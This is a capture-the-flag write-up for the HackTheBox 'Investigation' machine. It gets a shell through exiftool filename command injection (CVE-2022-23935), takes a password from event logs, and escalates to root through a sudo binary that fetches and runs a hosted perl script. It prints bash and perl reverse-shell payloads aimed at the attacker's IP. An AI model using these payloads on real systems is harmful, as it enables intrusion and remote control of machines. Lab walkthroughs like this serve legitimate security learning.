HackTheBox - Investigation Writeup
Table of Contents
Recon #
Firstly, we run nmap:
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ nmap -A -T5 10.129.237.26
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-24 10:59 CET
Nmap scan report for 10.129.237.26
Host is up (0.030s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2f1e6306aa6ebbcc0d19d4152674c6d9 (RSA)
| 256 274520add2faa73a8373d97c79abf30b (ECDSA)
|_ 256 4245eb916e21020617b2748bc5834fe0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://eforenzics.htb/
Service Info: Host: eforenzics.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.86 seconds
As we can see, we need to add the following line on our /ect/hosts to visit the webserver:
10.129.237.26 eforenzics.htb
Here is the website hosted on the server:

There is a functionality that allows us tu upload an image and analyze it:

Then we can see that the analysis report is generated by exiftool 12.37:
CVE-2022-23935 #
After a google search, we know that this version of exiftool is vulnerable to command injection. Indeed, we can name a file ending with a | and the program will interpret it as a command.
Let’s use Burp to do this. Firstly, we create a payload encoded in base64:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/investigation]
└─$ echo "bash -i >& /dev/tcp/10.10.14.17/1234 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNy8xMjM0IDA+JjEK
Then we rename the file with Burp like this echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNy8xMjM0IDA+JjEK'|base64 -d|bash|:
And we got a shell !
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.197] 35354
bash: cannot set terminal process group (959): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1674717100$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@investigation:~/uploads/1674717100$
User PrivEsc #
By enumerating the host, we found this cron task:
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
*/5 * * * * date >> /usr/local/investigation/analysed_log && echo "Clearing folders" >> /usr/local/investigation/analysed_log && rm -r /var/www/uploads/* && rm /var/www/html/analysed_images/*
Then, we found a Windows Event Logs for Analysis.msg file. It is an Outlook item. Let’s open it with
https://www.encryptomatic.com/viewer/:

There is an attachment named evtx-logs.zip, it is Windows Event Logs. We’ll use a python tool to parse the file:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/investigation]
└─$ git clone https://github.com/williballenthin/python-evtx.git
Cloning into 'python-evtx'...
remote: Enumerating objects: 1623, done.
remote: Counting objects: 100% (109/109), done.
remote: Compressing objects: 100% (79/79), done.
remote: Total 1623 (delta 58), reused 44 (delta 22), pack-reused 1514
Receiving objects: 100% (1623/1623), 3.20 MiB | 177.00 KiB/s, done.
Resolving deltas: 100% (954/954), done.
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/investigation]
└─$ pip install python-evtx
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support pip 21.0 will remove support for this functionality.
Defaulting to user installation because normal site-packages is not writeable
Processing /home/parallels/.cache/pip/wheels/0e/7f/78/7020e2dfa8e62ad94085df0ffe4e4353e17608cd57d6572191/python_evtx-0.7.4-py2-none-any.whl
Requirement already satisfied: six in /home/parallels/.local/lib/python2.7/site-packages (from python-evtx) (1.16.0)
Requirement already satisfied: more-itertools==5.0.0 in /home/parallels/.local/lib/python2.7/site-packages (from python-evtx) (5.0.0)
Requirement already satisfied: configparser==4.0.2 in /home/parallels/.local/lib/python2.7/site-packages (from python-evtx) (4.0.2)
Requirement already satisfied: zipp==1.0.0 in /home/parallels/.local/lib/python2.7/site-packages (from python-evtx) (1.0.0)
Requirement already satisfied: pyparsing==2.4.7 in /home/parallels/.local/lib/python2.7/site-packages (from python-evtx) (2.4.7)
Requirement already satisfied: hexdump==3.3 in /home/parallels/.local/lib/python2.7/site-packages (from python-evtx) (3.3)
Installing collected packages: python-evtx
Successfully installed python-evtx-0.7.4
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/investigation]
└─$ python2 python-evtx/scripts/evtx_dump.py security.evtx > security_evtx.dump
Once we have a readable file, we look for interestring EventID. For example, 4625 represents an Authentication error:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/investigation]
└─$ cat security_evtx.dump | grep "<EventID Qualifiers=\"\">4625</EventID>" -B 10
<Security UserID=""></Security>
</System>
<EventData><Data Name="PackageName">MICROSOFT_AUTHENTICATION_PACKAGE_V1_0</Data>
<Data Name="TargetUserName">lmonroe</Data>
<Data Name="Workstation">EFORENZICS-DI</Data>
<Data Name="Status">0xc000006a</Data>
</EventData>
</Event>
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4625</EventID>
--
<Security UserID=""></Security>
</System>
<EventData><Data Name="PackageName">MICROSOFT_AUTHENTICATION_PACKAGE_V1_0</Data>
<Data Name="TargetUserName">hmraley</Data>
<Data Name="Workstation">EFORENZICS-DI</Data>
<Data Name="Status">0xc0000064</Data>
</EventData>
</Event>
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4625</EventID>
--
<Security UserID=""></Security>
</System>
<EventData><Data Name="PackageName">MICROSOFT_AUTHENTICATION_PACKAGE_V1_0</Data>
<Data Name="TargetUserName">Def@ultf0r3nz!csPa$$</Data>
<Data Name="Workstation">EFORENZICS-DI</Data>
<Data Name="Status">0xc0000064</Data>
</EventData>
</Event>
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4625</EventID>
And we found a special username (Def@ultf0r3nz!csPa$$), maybe it is the smorton password ?
Note: We found smorton user by checking /home directory.
And that’s it !
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/investigation]
└─$ ssh smorton@eforenzics.htb
The authenticity of host 'eforenzics.htb (10.10.11.197)' can't be established.
ED25519 key fingerprint is SHA256:lYSJubnhYfFdsTiyPfAa+pgbuxOaSJGV8ItfpUK84Vw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'eforenzics.htb' (ED25519) to the list of known hosts.
smorton@eforenzics.htb's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-137-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 26 Jan 2023 06:28:25 PM UTC
System load: 0.0 Processes: 230
Usage of /: 60.1% of 3.97GB Users logged in: 0
Memory usage: 9% IPv4 address for eth0: 10.10.11.197
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
smorton@investigation:~$
Root PrivEsc #
We can see that we are allowed to run /usr/bin/binary as sudo.
smorton@investigation:/tmp$ sudo -l
Matching Defaults entries for smorton on investigation:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User smorton may run the following commands on investigation:
(root) NOPASSWD: /usr/bin/binary
Let’s see what is this program:
smorton@investigation:/usr/bin$ file binary
binary: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a703575c5c944bfcfea8a04f0aabaf0b4fa9f7cb, for GNU/Linux 3.2.0, not stripped
After trying to execute it, we can see that it exits directly. We’ll use IDA to reverse this program. And we got this:
int __cdecl main(int argc, const char **argv, const char **envp)
{
FILE *stream; // [rsp+28h] [rbp-28h]
__int64 v5; // [rsp+30h] [rbp-20h]
__int64 v6; // [rsp+38h] [rbp-18h]
__int64 v7; // [rsp+38h] [rbp-18h]
char *s; // [rsp+40h] [rbp-10h]
char *command; // [rsp+48h] [rbp-8h]
if ( argc != 3 )
{
puts("Exiting... ");
exit(0);
}
if ( getuid() )
{
puts("Exiting... ");
exit(0);
}
if ( strcmp(argv[2], "lDnxUysaQn") )
{
puts("Exiting... ");
exit(0);
}
puts("Running... ");
stream = fopen(argv[2], "wb");
v5 = curl_easy_init();
curl_easy_setopt(v5, 10002LL, argv[1]);
curl_easy_setopt(v5, 10001LL, stream);
curl_easy_setopt(v5, 45LL, 1LL);
if ( (unsigned int)curl_easy_perform(v5) )
{
puts("Exiting... ");
exit(0);
}
v6 = snprintf(0LL, 0LL, "%s", argv[2]);
s = (char *)malloc(v6 + 1);
snprintf(s, v6 + 1, "%s", argv[2]);
v7 = snprintf(0LL, 0LL, "perl ./%s", s);
command = (char *)malloc(v7 + 1);
snprintf(command, v7 + 1, "perl ./%s", s);
fclose(stream);
curl_easy_cleanup(v5);
setuid(0);
system(command);
system("rm -f ./lDnxUysaQn");
return 0;
}
We can see that this program needs 3 arguments (so 2 after the program name). Also, the last argument has to be lDnxUysaQn. Then, it tooks the first argument after the program name and execute a curl on it. Finally, it stores the output on a file named lDnxUysaQn and execute it with perl.
Basically, the first argument is the location of the file to be downloaded and the second is the destination, therefore we can host a perl reverse-shell on our machine and then use this vulnerability to download it and execute it on the server.
Here is our reverse-shell:
use Socket;
$i="10.10.14.171";
$p=1234;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/bash -i");
};
We start a web server:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/investigation]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Finally, we execute this command:
smorton@investigation:/usr/bin$ sudo /usr/bin/binary 10.10.14.171/reverse-shell.pl lDnxUysaQn
Running...
And we got a root shell !
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.171] from (UNKNOWN) [10.10.11.197] 42660
root@investigation:/usr/bin#